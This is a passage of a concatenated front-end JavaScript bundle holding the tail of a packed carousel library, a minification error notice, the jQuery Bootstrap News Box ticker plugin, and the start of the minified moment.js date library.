originalClasses|outClass|inClass|originalStyles|abs|perspective|loadContent|extend|_data|round|msMaxTouchPoints|5e3|text|stopImmediatePropagation|stopPropagation|buttons|events|pop|splice|baseElWidth|minSwipe|maxSwipe|dargging|clientX|clientY|duration|destroyControls|createElement|mouseover|mouseout|numbers|which|lazyOwl|appendTo|clearTimeout|checked|shift|sort|removeAttr|match|fadeIn|400|clickable|toggleClass|wrapAll|top|prop|tagName|DIV|background|image|url|wrapperWidth|img|500|dragstart|ontouchstart|controls|out|input|relative|textarea|select|webkitAnimationEnd|oAnimationEnd|MSAnimationEnd|animationend|getJSON|returnValue|hasOwnProperty|option|onstartup|baseElement|navigator|new|prototype|destroy|removeData|reinit|addItem|after|before|removeItem|1199|979|768|479|800|1e3|carousel|jQuery|window|document'.split('|'),0,{}));

try {console.log('Error: Minimisation of JavaScript failed!');} catch (e) {}

// Error: Parse error: Illegal token in file '[inline]' on line 1

// Problem detected during JavaScript minimisation, please review the following code
// =================================================================================

﻿/*
 * jQuery Bootstrap News Box v1.0.1
 * 
 * Copyright 2014, Dragan Mitrovic
 * email: gagi270683@gmail.com
 * Free to use and abuse under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 */

//Utility
if (typeof Object.create !== 'function') {
    //Douglas Crockford inheritance function
    Object.create = function (obj) {
        function F() { };
        F.prototype = obj;
        return new F();
    };
}

(function ($, w, d, undefined) {

    var NewsBox = {

        init: function ( options, elem ) {
            //cache the references
            var self = this;
            self.elem = elem;
            self.$elem = $( elem );
            
            self.newsTagName = self.$elem.find(":first-child").prop('tagName');
            self.newsClassName = self.$elem.find(":first-child").attr('class');

            self.timer = null;
            self.resizeTimer = null; // used with window.resize event 
            self.animationStarted = false;
            self.isHovered = false;


            if ( typeof options === 'string' ) {
                //string was passed
                if(console) {
                    console.error("String property override is not supported");
                }
                throw ("String property override is not supported");
            } else {
                //object was passed
                //extend user options overrides
                self.options = $.extend( {}, $.fn.bootstrapNews.options, options );
                
                self.prepareLayout();


                //autostart animation
                if(self.options.autoplay) {
                    self.animate();
                }

                if ( self.options.navigation ) {
                    self.buildNavigation();
                }

                //enable users to override the methods
                if( typeof self.options.onToDo === 'function') {
                    self.options.onToDo.apply(self, arguments);
                }

            }
        },

        prepareLayout: function() {
            var self = this;

            //checking mouse position
                
            $(self.elem).find('.'+self.newsClassName).on('mouseenter', function(){
                self.onReset(true);
            });

            $(self.elem).find('.'+self.newsClassName).on('mouseout', function(){
                self.onReset(false);
            });

            //set news visible / hidden
            $.map(self.$elem.find(self.newsTagName), function(newsItem, index){
                if(index > self.options.newsPerPage - 1) {
                    $(newsItem).hide();
                } else {
                    $(newsItem).show();
                }
            });

            //prevent user to select more news that it actualy have

            if( self.$elem.find(self.newsTagName).length < self.options.newsPerPage ) {
                self.options.newsPerPage = self.$elem.find(self.newsTagName).length;
            }
            
            //get height of the very first self.options.newsPerPage news
            var height = 0;

            $.map(self.$elem.find(self.newsTagName), function( newsItem, index ) {
                if ( index < self.options.newsPerPage ) {
                    height = parseInt(height) + parseInt($(newsItem).height()) + 10;
                }
            });

            $(self.elem).css({"overflow-y": "hidden", "height": height});

            //recalculate news box height for responsive interfaces
            $( w ).resize(function() {
                if ( self.resizeTimer !== null ) {
                    clearTimeout( self.resizeTimer );
                }
                self.resizeTimer = setTimeout( function() {
                  self.prepareLayout();
                }, 200 );
            });

        },

        findPanelObject: function() { 
            var panel = this.$elem;

            while ( panel.parent() !== undefined ) {
                panel = panel.parent();
                if ( panel.parent().hasClass('panel') ) { 
                    return panel.parent();
                }
            }

            return undefined;
        },

        buildNavigation: function() { 
            var panel = this.findPanelObject();
            if( panel ) {
                var nav = '<ul class="pagination pull-right" style="margin: 0px;">' +
                             '<li><a href="#" class="prev"><span class="glyphicon glyphicon-chevron-down"></span></a></li>' +
                             '<li><a href="#" class="next"><span class="glyphicon glyphicon-chevron-up"></span></a></li>' +
                           '</ul><div class="clearfix"></div>';


                var footer = $(panel).find(".panel-footer")[0];
                if( footer ) {
                    $(footer).append(nav);
                } else {
                    $(panel).append('<div class="panel-footer">' + nav + '</div>');
                }

                var self = this;
                $(panel).find('.prev').on('click', function(ev){
                    ev.preventDefault();
                    self.onPrev();
                });

                $(panel).find('.next').on('click', function(ev){
                    ev.preventDefault();
                    self.onNext();
                });

            }
        },

        onStop: function() {
            
        },

        onPause: function() {
            var self = this;
            self.isHovered = true;
            if(this.options.autoplay && self.timer) {
                clearTimeout(self.timer);
            }
        },

        onReset: function(status) {
            var self = this;
            if(self.timer) {
                clearTimeout(self.timer);
            }

            if(self.options.autoplay) {
                self.isHovered = status;
                self.animate();
            }
        },

        animate: function() {
            var self = this;
            self.timer = setTimeout(function() {
                
                if ( !self.options.pauseOnHover ) {
                    self.isHovered = false;
                }

                if (! self.isHovered) {
                     if(self.options.direction === 'up') {
                        self.onNext();
                     } else {
                        self.onPrev();
                     }
                } 
            }, self.options.newsTickerInterval);
        },

        onPrev: function() {
            
            var self = this;

            if ( self.animationStarted ) {
                return false;
            }

            self.animationStarted = true;

            var html = '<' + self.newsTagName + ' style="display:none;" class="' + self.newsClassName + '">' + $(self.$elem).find(self.newsTagName).last().html() + '</' + self.newsTagName + '>';
            $(self.$elem).prepend(html);
            $(self.$elem).find(self.newsTagName).first().slideDown(self.options.animationSpeed, function(){
                $(self.$elem).find(self.newsTagName).last().remove();
            });

            $(self.$elem).find(self.newsTagName +':nth-child(' + parseInt(self.options.newsPerPage + 1) + ')').slideUp(self.options.animationSpeed, function(){
                self.animationStarted = false;
                self.onReset(self.isHovered);
            });

            $(self.elem).find('.'+self.newsClassName).on('mouseenter', function(){
                self.onReset(true);
            });

            $(self.elem).find('.'+self.newsClassName).on('mouseout', function(){
                self.onReset(false);
            });
        },

        onNext: function() {
            var self = this;

            if ( self.animationStarted ) {
                return false;
            }

            self.animationStarted = true;

            var html = '<' + self.newsTagName + ' style="display:none;" class=' + self.newsClassName + '>' + $(self.$elem).find(self.newsTagName).first().html() + '</' + self.newsTagName + '>';
            $(self.$elem).append(html);

            $(self.$elem).find(self.newsTagName).first().slideUp(self.options.animationSpeed, function(){
                $(this).remove();
            });

            $(self.$elem).find(self.newsTagName +':nth-child(' + parseInt(self.options.newsPerPage + 1) + ')').slideDown(self.options.animationSpeed, function(){
                self.animationStarted = false;
                self.onReset(self.isHovered);
            });

            $(self.elem).find('.'+self.newsClassName).on('mouseenter', function(){
                self.onReset(true);
            });

            $(self.elem).find('.'+self.newsClassName).on('mouseout', function(){
                self.onReset(false);
            });
        }
    };

    $.fn.bootstrapNews = function ( options ) {
        //enable multiple DOM object selection (class selector) + enable chaining like $(".class").bootstrapNews().chainingMethod()
        return this.each( function () {

            var newsBox = Object.create( NewsBox );

            newsBox.init( options, this );
            //console.log(newsBox);

        });
    };

    $.fn.bootstrapNews.options = {
        newsPerPage: 4,
        navigation: true,
        autoplay: true,
        direction:'up',
        animationSpeed: 'normal',
        newsTickerInterval: 4000, //4 secs
        pauseOnHover: true,
        onStop: null,
        onPause: null,
        onReset: null,
        onPrev: null,
        onNext: null,
        onToDo: null
    };

})(jQuery, window, document);;
!function(a,b){"object"==typeof exports&&"undefined"!=typeof module?module.exports=b():"function"==typeof define&&define.amd?define(b):a.moment=b()}(this,function(){"use strict"
function a(){return fd.apply(null,arguments)}
function b(a){fd=a}
function c(a){return a instanceof Array||"[object Array]"===Object.prototype.toString.call(a)}
function d(a){return a instanceof Date||"[object Date]"===Object.prototype.toString.call(a)}
function e(a,b){var c,d=[];for(c=0;c<a.length;++c)d.push(b(a[c],c));return d}
function f(a,b){return Object.prototype.hasOwnProperty.call(a,b)}
function g(a,b){for(var c in b)f(b,c)&&(a[c]=b[c]);return f(b,"toString")&&(a.toString=b.toString),f(b,"valueOf")&&(a.valueOf=b.valueOf),a}
function h(a,b,c,d){return Ja(a,b,c,d,!0).utc()}
function i(){return{empty:!1,unusedTokens:[],unusedInput:[],overflow:-2,charsLeftOver:0,nullInput:!1,invalidMonth:null,invalidFormat:!1,userInvalidated:!1,iso:!1,parsedDateParts:[],meridiem:null}}
function j(a){return null==a._pf&&(a._pf=i()),a._pf}
function k(a){if(null==a._isValid){var b=j(a),c=gd.call(b.parsedDateParts,function(a){return null!=a});a._isValid=!isNaN(a._d.getTime())&&b.overflow<0&&!b.empty&&!b.invalidMonth&&!b.invalidWeekday&&!b.nullInput&&!b.invalidFormat&&!b.userInvalidated&&(!b.meridiem||b.meridiem&&c),a._strict&&(a._isValid=a._isValid&&0===b.charsLeftOver&&0===b.unusedTokens.length&&void(0)===b.bigHour)};return a._isValid}
function l(a){var b=h(NaN);return null!=a?g(j(b),a):j(b).userInvalidated=!0,b}
function m(a){return void(0)===a}
function n(a,b){var c,d,e;if(m(b._isAMomentObject)||(a._isAMomentObject=b._isAMomentObject),m(b._i)||(a._i=b._i),m(b._f)||(a._f=b._f),m(b._l)||(a._l=b._l),m(b._strict)||(a._strict=b._strict),m(b._tzm)||(a._tzm=b._tzm),m(b._isUTC)||(a._isUTC=b._isUTC),m(b._offset)||(a._offset=b._offset),m(b._pf)||(a._pf=j(b)),m(b._locale)||(a._locale=b._locale),hd.length>0)for(c in hd)d=hd[c],e=b[d],m(e)||(a[d]=e);return a}
function o(b){n(this,b),this._d=new Date(null!=b._d?b._d.getTime():NaN),id===!1&&(id=!0,a.updateOffset(this),id=!1)}
function p(a){return a instanceof o||null!=a&&null!=a._isAMomentObject}
function q(a){return 0>a?Math.ceil(a):Math.floor(a)}
function r(a){var b=+a,c=0;return 0!==b&&isFinite(b)&&(c=q(b)),c}
function s(a,b,c){var d,e=Math.min(a.length,b.length),f=Math.abs(a.length-b.length),g=0;for(d=0;e>d;d++)(c&&a[d]!==b[d]||!c&&r(a[d])!==r(b[d]))&&g++;return g+f}
function t(b){a.suppressDeprecationWarnings===!1&&"undefined"!=typeof console&&console.warn&&console.warn("Deprecation warning: "+b)}
function u(b,c){var d=!0;return g(function(){return null!=a.deprecationHandler&&a.deprecationHandler(null,b),d&&(t(b+"\nArguments: "+Array.prototype.slice.call(arguments).join(", ")+"\n"+(new Error()).stack),d=!1),c.apply(this,arguments)},c)}
function v(b,c){null!=a.deprecationHandler&&a.deprecationHandler(b,c),jd[b]||(t(c),jd[b]=!0)}
function w(a){return a instanceof Function||"[object Function]"===Object.prototype.toString.call(a)}
function x(a){return"[object Object]"===Object.prototype.toString.call(a)}
function y(a){var b,c;for(c in a)b=a[c],w(b)?this[c]=b:this["_"+c]=b;this._config=a,this._ordinalParseLenient=new RegExp(this._ordinalParse.source+"|"+/\d{1,2}/.source)}
function z(a,b){var c,d=g({},a);for(c in b)f(b,c)&&(x(a[c])&&x(b[c])?(d[c]={},g(d[c],a[c]),g(d[c],b[c])):null!=b[c]?d[c]=b[c]:delete d[c]);return d}
function A(a){null!=a&&this.set(a)}
function B(a){return a?a.toLowerCase().replace("_","-"):a}
function C(a){for(var b,c,d,e,f=0;f<a.length;){for(e=B(a[f]).split("-"),b=e.length,c=B(a[f+1]),c=c?c.split("-"):null;b>0;){if(d=D(e.slice(0,b).join("-")))return d;if(c&&c.length>=b&&s(e,c,!0)>=b-1)break;b--};f++};return null}
function D(a){var b=null;if(!nd[a]&&"undefined"!=typeof module&&module&&module.exports)try{b=ld._abbr,require("./locale/"+a),E(b)}catch(c){};return nd[a]}
function E(a,b){var c;return a&&(c=m(b)?H(a):F(a,b),c&&(ld=c)),ld._abbr}
function F(a,b){return null!==b?(b.abbr=a,null!=nd[a]?(v("defineLocaleOverride","use moment.updateLocale(localeName, config) to change an existing locale. moment.defineLocale(localeName, config) should only be used for creating a new locale"),b=z(nd[a]._config,b)):null!=b.parentLocale&&(null!=nd[b.parentLocale]?b=z(nd[b.parentLocale]._config,b):v("parentLocaleUndefined","specified parentLocale is not defined yet")),nd[a]=new A(b),E(a),nd[a]):(delete nd[a],null)}
function G(a,b){if(null!=b){var c;null!=nd[a]&&(b=z(nd[a]._config,b)),c=new A(b),c.parentLocale=nd[a],nd[a]=c,E(a)}else null!=nd[a]&&(null!=nd[a].parentLocale?nd[a]=nd[a].parentLocale:null!=nd[a]&&delete nd[a]);return nd[a]}
function H(a){var b;if(a&&a._locale&&a._locale._abbr&&(a=a._locale._abbr),!a)return ld;if(!c(a)){if(b=D(a))return b;a=[a]};return C(a)}
function I(){return kd(nd)}
function J(a,b){var c=a.toLowerCase();od[c]=od[c+"s"]=od[b]=a}
function K(a){return"string"==typeof a?od[a]||od[a.toLowerCase()]:void(0)}
function L(a){var b,c,d={};for(c in a)f(a,c)&&(b=K(c),b&&(d[b]=a[c]));return d}
function M(b,c){return function(d){return null!=d?(O(this,b,d),a.updateOffset(this,c),this):N(this,b)}}
function N(a,b){return a.isValid()?a._d["get"+(a._isUTC?"UTC":"")+b]():NaN}
function O(a,b,c){a.isValid()&&a._d["set"+(a._isUTC?"UTC":"")+b](c)}
function P(a,b){var c;if("object"==typeof a){for(c in a)this.set(c,a[c])}else if(a=K(a),w(this[a]))return this[a](b);return this}
function Q(a,b,c){var d=""+Math.abs(a),e=b-d.length,f=a>=0;return(f?c?"+":"":"-")+Math.pow(10,Math.max(0,e)).toString().substr(1)+d}
function R(a,b,c,d){var e=d;"string"==typeof d&&(e=function(){return this[d]()}),a&&(sd[a]=e),b&&(sd[b[0]]=function(){return Q(e.apply(this,arguments),b[1],b[2])}),c&&(sd[c]=function(){return this.localeData().ordinal(e.apply(this,arguments),a)})}
function S(a){return a.match(/\[[\s\S]/)?a.replace(/^\[|\]$/g,""):a.replace(/\\/g,"")}
function T(a){var b,c,d=a.match(pd);for(b=0,c=d.length;c>b;b++)sd[d[b]]?d[b]=sd[d[b]]:d[b]=S(d[b]);return function(b){var e,f="";for(e=0;c>e;e++)f+=d[e]instanceof Function?d[e].call(b,a):d[e];return f}}
function U(a,b){return a.isValid()?(b=V(b,a.localeData()),rd[b]=rd[b]||T(b),rd[b](a)):a.localeData().invalidDate()}
function V(a,b){function c(a){return b.longDateFormat(a)||a};var d=5;for(qd.lastIndex=0;d>=0&&qd.test(a);)a=a.replace(qd,c),qd.lastIndex=0,d-=1;return a}
function W(a,b,c){Kd[a]=w(b)?b:function(a,d){return a&&c?c:b}}
function X(a,b){return f(Kd,a)?Kd[a](b._strict,b._locale):new RegExp(Y(a))}
function Y(a){return Z(a.replace("\\","").replace(/\\(\[)|\\(\])|\[([^\]\[]*)\]|\\(.)/g,function(a,b,c,d,e){return b||c||d||e}))}
function Z(a){return a.replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&")}
function $(a,b){var c,d=b;for("string"==typeof a&&(a=[a]),"number"==typeof b&&(d=function(a,c){c[b]=r(a)}),c=0;c<a.length;c++)Ld[a[c]]=d}
function _(a,b){$(a,function(a,c,d,e){d._w=d._w||{},b(a,d._w,d,e)})}
function aa(a,b,c){null!=b&&f(Ld,a)&&Ld[a](b,c._a,c,a)}
function ba(a,b){return new Date(Date.UTC(a,b+1,0)).getUTCDate()}
function ca(a,b){return c(this._months)?this._months[a.month()]:this._months[Vd.test(b)?"format":"standalone"][a.month()]}
function da(a,b){return c(this._monthsShort)?this._monthsShort[a.month()]:this._monthsShort[Vd.test(b)?"format":"standalone"][a.month()]}
function ea(a,b,c){var d,e,f,g=a.toLocaleLowerCase();if(!this._monthsParse)for(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[],d=0;12>d;++d)f=h([2e3,d]),this._shortMonthsParse[d]=this.monthsShort(f,"").toLocaleLowerCase(),this._longMonthsParse[d]=this.months(f,"").toLocaleLowerCase();return c?"MMM"===b?(e=md.call(this._shortMonthsParse,g),-1!==e?e:null):(e=md.call(this._longMonthsParse,g),-1!==e?e:null):"MMM"===b?(e=md.call(this._shortMonthsParse,g),-1!==e?e:(e=md.call(this._longMonthsParse,g),-1!==e?e:null)):(e=md.call(this._longMonthsParse,g),-1!==e?e:(e=md.call(this._shortMonthsParse,g),-1!==e?e:null))}
function fa(a,b,c){var d,e,f;if(this._monthsParseExact)return ea.call(this,a,b,c);for(this._monthsParse||(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[]),d=0;12>d;d++){if(e=h([2e3,d]),c&&!this._longMonthsParse[d]&&(this._longMonthsParse[d]=new RegExp("^"+this.months(e,"").replace(".","")+"$","i"),this._shortMonthsParse[d]=new RegExp("^"+this.monthsShort(e,"").replace(".","")+"$","i")),c||this._monthsParse[d]||(f="^"+this.months(e,"")+"|^"+this.monthsShort(e,""),this._monthsParse[d]=new RegExp(f.replace(".",""),"i")),c&&"MMMM"===b&&this._longMonthsParse[d].test(a))return d;if(c&&"MMM"===b&&this._shortMonthsParse[d].test(a))return d;if(!c&&this._monthsParse[d].test(a))return d}}
function ga(a,b){var c;if(!a.isValid())return a;if("string"==typeof b)if(/^\d+$/.test(b)){b=r(b)}else if(b=a.localeData().monthsParse(b),"number"!=typeof b)return a;return c=Math.min(a.date(),ba(a.year(),b)),a._d["set"+(a._isUTC?"UTC":"")+"Month"](b,c),a}
function ha(b){return null!=b?(ga(this,b),a.updateOffset(this,!0),this):N(this,"Month")}
function ia(){return ba(this.year(),this.month())}
function ja(a){return this._monthsParseExact?(f(this,"_monthsRegex")||la.call(this),a?this._monthsShortStrictRegex:this._monthsShortRegex):this._monthsShortStrictRegex&&a?this._monthsShortStrictRegex:this._monthsShortRegex}
function ka(a){return this._monthsParseExact?(f(this,"_monthsRegex")||la.call(this),a?this._monthsStrictRegex:this._monthsRegex):this._monthsStrictRegex&&a?this._monthsStrictRegex:this._monthsRegex}
function la(){function a(a,b){return b.length-a.length};var b,c,d=[],e=[],f=[];for(b=0;12>b;b++)c=h([2e3,b]),d.push(this.monthsShort(c,"")),e.push(this.months(c,"")),f.push(this.months(c,"")),f.push(this.monthsShort(c,""));for(d.sort(a),e.sort(a),f.sort(a),b=0;12>b;b++)d[b]=Z(d[b]),e[b]=Z(e[b]),f[b]=Z(f[b]);this._monthsRegex=new RegExp("^("+f.join("|")+")","i"),this._monthsShortRegex=this._monthsRegex,this._monthsStrictRegex=new RegExp("^("+e.join("|")+")","i"),this._monthsShortStrictRegex=new RegExp("^("+d.join("|")+")","i")}
function ma(a){var b,c=a._a;return c&&-2===j(a).overflow&&(b=c[Nd]<0||c[Nd]>11?Nd:c[Od]<1||c[Od]>ba(c[Md],c[Nd])?Od:c[Pd]<0||c[Pd]>24||24===c[Pd]&&(0!==c[Qd]||0!==c[Rd]||0!==c[Sd])?Pd:c[Qd]<0||c[Qd]>59?Qd:c[Rd]<0||c[Rd]>59?Rd:c[Sd]<0||c[Sd]>999?Sd:-1,j(a)._overflowDayOfYear&&(Md>b||b>Od)&&(b=Od),j(a)._overflowWeeks&&-1===b&&(b=Td),j(a)._overflowWeekday&&-1===b&&(b=Ud),j(a).overflow=b),a}
function na(a){var b,c,d,e,f,g,h=a._i,i=$d.exec(h)||_d.exec(h);if(i){for(j(a).iso=!0,b=0,c=be.length;c>b;b++)if(be[b][1].exec(i[1])){e=be[b][0],d=be[b][2]!==!1;break};if(null==e)return void((a._isValid=!1));if(i[3]){for(b=0,c=ce.length;c>b;b++)if(ce[b][1].exec(i[3])){f=(i[2]||" ")+ce[b][0];break};if(null==f)return void((a._isValid=!1))};if(!d&&null!=f)return void((a._isValid=!1));if(i[4]){if(!ae.exec(i[4]))return void((a._isValid=!1));g="Z"};a._f=e+(f||"")+(g||""),Ca(a)}else a._isValid=!1}
function oa(b){var c=de.exec(b._i);return null!==c?void((b._d=new Date(+c[1]))):(na(b),void((b._isValid===!1&&(delete b._isValid,a.createFromInputFallback(b)))))}
function pa(a,b,c,d,e,f,g){var h=new Date(a,b,c,d,e,f,g);return 100>a&&a>=0&&isFinite(h.getFullYear())&&h.setFullYear(a),h}
function qa(a){var b=new Date(Date.UTC.apply(null,arguments));return 100>a&&a>=0&&isFinite(b.getUTCFullYear())&&b.setUTCFullYear(a),b}
function ra(a){return sa(a)?366:365}
function sa(a){return a%4===0&&a%100!==0||a%400===0}
function ta(){return sa(this.year())}
function ua(a,b,c){var d=7+b-c,e=(7+qa(a,0,d).getUTCDay()-b)%7;return-e+d-1}
function va(a,b,c,d,e){var f,g,h=(7+c-d)%7,i=ua(a,d,e),j=1+7*(b-1)+h+i;return 0>=j?(f=a-1,g=ra(f)+j):j>ra(a)?(f=a+1,g=j-ra(a)):(f=a,g=j),{year:f,dayOfYear:g}}
function wa(a,b,c){var d,e,f=ua(a.year(),b,c),g=Math.floor((a.dayOfYear()-f-1)/7)+1;return 1>g?(e=a.year()-1,d=g+xa(e,b,c)):g>xa(a.year(),b,c)?(d=g-xa(a.year(),b,c),e=a.year()+1):(e=a.year(),d=g),{week:d,year:e}}
function xa(a,b,c){var d=ua(a,b,c),e=ua(a+1,b,c);return(ra(a)-d+e)/7}
function ya(a,b,c){return null!=a?a:null!=b?b:c}
function za(b){var c=new Date(a.now());return b._useUTC?[c.getUTCFullYear(),c.getUTCMonth(),c.getUTCDate()]:[c.getFullYear(),c.getMonth(),c.getDate()]}
function Aa(a){var b,c,d,e,f=[];if(!a._d){for(d=za(a),a._w&&null==a._a[Od]&&null==a._a[Nd]&&Ba(a),a._dayOfYear&&(e=ya(a._a[Md],d[Md]),a._dayOfYear>ra(e)&&(j(a)._overflowDayOfYear=!0),c=qa(e,0,a._dayOfYear),a._a[Nd]=c.getUTCMonth(),a._a[Od]=c.getUTCDate()),b=0;3>b&&null==a._a[b];++b)a._a[b]=f[b]=d[b];for(;7>b;b++)a._a[b]=f[b]=null==a._a[b]?2===b?1:0:a._a[b];24===a._a[Pd]&&0===a._a[Qd]&&0===a._a[Rd]&&0===a._a[Sd]&&(a._nextDay=!0,a._a[Pd]=0),a._d=(a._useUTC?qa:pa).apply(null,f),null!=a._tzm&&a._d.setUTCMinutes(a._d.getUTCMinutes()-a._tzm),a._nextDay&&(a._a[Pd]=24)}}
function Ba(a){var b,c,d,e,f,g,h,i;b=a._w,null!=b.GG||null!=b.W||null!=b.E?(f=1,g=4,c=ya(b.GG,a._a[Md],wa(Ka(),1,4).year),d=ya(b.W,1),e=ya(b.E,1),(1>e||e>7)&&(i=!0)):(f=a._locale._week.dow,g=a._locale._week.doy,c=ya(b.gg,a._a[Md],wa(Ka(),f,g).year),d=ya(b.w,1),null!=b.d?(e=b.d,(0>e||e>6)&&(i=!0)):null!=b.e?(e=b.e+f,(b.e<0||b.e>6)&&(i=!0)):e=f),1>d||d>xa(c,f,g)?j(a)._overflowWeeks=!0:null!=i?j(a)._overflowWeekday=!0:(h=va(c,d,e,f,g),a._a[Md]=h.year,a._dayOfYear=h.dayOfYear)}
function Ca(b){if(b._f===a.ISO_8601)return void(na(b));b._a=[],j(b).empty=!0;var c,d,e,f,g,h=""+b._i,i=h.length,k=0;for(e=V(b._f,b._locale).match(pd)||[],c=0;c<e.length;c++)f=e[c],d=(h.match(X(f,b))||[])[0],d&&(g=h.substr(0,h.indexOf(d)),g.length>0&&j(b).unusedInput.push(g),h=h.slice(h.indexOf(d)+d.length),k+=d.length),sd[f]?(d?j(b).empty=!1:j(b).unusedTokens.push(f),aa(f,d,b)):b._strict&&!d&&j(b).unusedTokens.push(f);j(b).charsLeftOver=i-k,h.length>0&&j(b).unusedInput.push(h),j(b).bigHour===!0&&b._a[Pd]<=12&&b._a[Pd]>0&&(j(b).bigHour=void(0)),j(b).parsedDateParts=b._a.slice(0),j(b).meridiem=b._meridiem,b._a[Pd]=Da(b._locale,b._a[Pd],b._meridiem),Aa(b),ma(b)}
function Da(a,b,c){var d;return null==c?b:null!=a.meridiemHour?a.meridiemHour(b,c):null!=a.isPM?(d=a.isPM(c),d&&12>b&&(b+=12),d||12!==b||(b=0),b):b}
function Ea(a){var b,c,d,e,f;if(0===a._f.length)return j(a).invalidFormat=!0,void((a._d=new Date(NaN)));for(e=0;e<a._f.length;e++)f=0,b=n({},a),null!=a._useUTC&&(b._useUTC=a._useUTC),b._f=a._f[e],Ca(b),k(b)&&(f+=j(b).charsLeftOver,f+=10*j(b).unusedTokens.length,j(b).score=f,(null==d||d>f)&&(d=f,c=b));g(a,c||b)}
function Fa(a){if(!a._d){var b=L(a._i);a._a=e([b.year,b.month,b.day||b.date,b.hour,b.minute,b.second,b.millisecond],function(a){return a&&parseInt(a,10)}),Aa(a)}}
function Ga(a){var b=new o(ma(Ha(a)));return b._nextDay&&(b.add(1,"d"),b._nextDay=void(0)),b}
function Ha(a){var b=a._i,e=a._f;return a._locale=a._locale||H(a._l),null===b||void(0)===e&&""===b?l({nullInput:!0}):("string"==typeof b&&(a._i=b=a._locale.preparse(b)),p(b)?new o(ma(b)):(c(e)?Ea(a):e?Ca(a):d(b)?a._d=b:Ia(a),k(a)||(a._d=null),a))}
function Ia(b){var f=b._i;void(0)===f?b._d=new Date(a.now()):d(f)?b._d=new Date(f.valueOf()):"string"==typeof f?oa(b):c(f)?(b._a=e(f.slice(0),function(a){return parseInt(a,10)}),Aa(b)):"object"==typeof f?Fa(b):"number"==typeof f?b._d=new Date(f):a.createFromInputFallback(b)}
function Ja(a,b,c,d,e){var f={};return"boolean"==typeof c&&(d=c,c=void(0)),f._isAMomentObject=!0,f._useUTC=f._isUTC=e,f._l=c,f._i=a,f._f=b,f._strict=d,Ga(f)}
function Ka(a,b,c,d){return Ja(a,b,c,d,!1)}
function La(a,b){var d,e;if(1===b.length&&c(b[0])&&(b=b[0]),!b.length)return Ka();for(d=b[0],e=1;e<b.length;++e)(!b[e].isValid()||b[e][a](d))&&(d=b[e]);return d}
function Ma(){var a=[].slice.call(arguments,0);return La("isBefore",a)}
function Na(){var a=[].slice.call(arguments,0);return La("isAfter",a)}
function Oa(a){var b=L(a),c=b.year||0,d=b.quarter||0,e=b.month||0,f=b.week||0,g=b.day||0,h=b.hour||0,i=b.minute||0,j=b.second||0,k=b.millisecond||0;this._milliseconds=+k+1e3*j+6e4*i+1e3*h*60*60,this._days=+g+7*f,this._months=+e+3*d+12*c,this._data={},this._locale=H(),this._bubble()}
function Pa(a){return a instanceof Oa}
function Qa(a,b){R(a,0,0,function(){var a=this.utcOffset(),c="+";return 0>a&&(a=-a,c="-"),c+Q(~~(a/60),2)+b+Q(~~a%60,2)})}
function Ra(a,b){var c=(b||"").match(a)||[],d=c[c.length-1]||[],e=(d+"").match(ie)||["-",0,0],f=+(60*e[1])+r(e[2]);return"+"===e[0]?f:-f}
function Sa(b,c){var e,f;return c._isUTC?(e=c.clone(),f=(p(b)||d(b)?b.valueOf():Ka(b).valueOf())-e.valueOf(),e._d.setTime(e._d.valueOf()+f),a.updateOffset(e,!1),e):Ka(b).local()}
function Ta(a){return 15*-Math.round(a._d.getTimezoneOffset()/15)}
function Ua(b,c){var d,e=this._offset||0;return this.isValid()?null!=b?("string"==typeof b?b=Ra(Hd,b):Math.abs(b)<16&&(b=60*b),!this._isUTC&&c&&(d=Ta(this)),this._offset=b,this._isUTC=!0,null!=d&&this.add(d,"m"),e!==b&&(!c||this._changeInProgress?jb(this,db(b-e,"m"),1,!1):this._changeInProgress||(this._changeInProgress=!0,a.updateOffset(this,!0),this._changeInProgress=null)),this):this._isUTC?e:Ta(this):null!=b?this:NaN}
function Va(a,b){return null!=a?("string"!=typeof a&&(a=-a),this.utcOffset(a,b),this):-this.utcOffset()}
function Wa(a){return this.utcOffset(0,a)}
function Xa(a){return this._isUTC&&(this.utcOffset(0,a),this._isUTC=!1,a&&this.subtract(Ta(this),"m")),this}
function Ya(){return this._tzm?this.utcOffset(this._tzm):"string"==typeof this._i&&this.utcOffset(Ra(Gd,this._i)),this}
function Za(a){return this.isValid()?(a=a?Ka(a).utcOffset():0,(this.utcOffset()-a)%60===0):!1}
function $a(){return this.utcOffset()>this.clone().month(0).utcOffset()||this.utcOffset()>this.clone().month(5).utcOffset()}
function _a(){if(!m(this._isDSTShifted))return this._isDSTShifted;var a={};if(n(a,this),a=Ha(a),a._a){var b=a._isUTC?h(a._a):Ka(a._a);this._isDSTShifted=this.isValid()&&s(a._a,b.toArray())>0}else this._isDSTShifted=!1;return this._isDSTShifted}
function ab(){return this.isValid()?!this._isUTC:!1}
function bb(){return this.isValid()?this._isUTC:!1}
function cb(){return this.isValid()?this._isUTC&&0===this._offset:!1}
function db(a,b){var c,d,e,g=a,h=null;return Pa(a)?g={ms:a._milliseconds,d:a._days,M:a._months}:"number"==typeof a?(g={},b?g[b]=a:g.milliseconds=a):(h=je.exec(a))?(c="-"===h[1]?-1:1,g={y:0,d:r(h[Od])*c,h:r(h[Pd])*c,m:r(h[Qd])*c,s:r(h[Rd])*c,ms:r(h[Sd])*c}):(h=ke.exec(a))?(c="-"===h[1]?-1:1,g={y:eb(h[2],c),M:eb(h[3],c),w:eb(h[4],c),d:eb(h[5],c),h:eb(h[6],c),m:eb(h[7],c),s:eb(h[8],c)}):null==g?g={}:"object"==typeof g&&("from"in g||"to"in g)&&(e=gb(Ka(g.from),Ka(g.to)),g={},g.ms=e.milliseconds,g.M=e.months),d=new Oa(g),Pa(a)&&f(a,"_locale")&&(d._locale=a._locale),d}
function eb(a,b){var c=a&&parseFloat(a.replace(",","."));return(isNaN(c)?0:c)*b}
function fb(a,b){var c={milliseconds:0,months:0};return c.months=b.month()-a.month()+12*(b.year()-a.year()),a.clone().add(c.months,"M").isAfter(b)&&--c.months,c.milliseconds=+b- +a.clone().add(c.months,"M"),c}
function gb(a,b){var c;return a.isValid()&&b.isValid()?(b=Sa(b,a),a.isBefore(b)?c=fb(a,b):(c=fb(b,a),c.milliseconds=-c.milliseconds,c.months=-c.months),c):{milliseconds:0,months:0}}
function hb(a){return 0>a?-1*Math.round(-1*a):Math.round(a)}
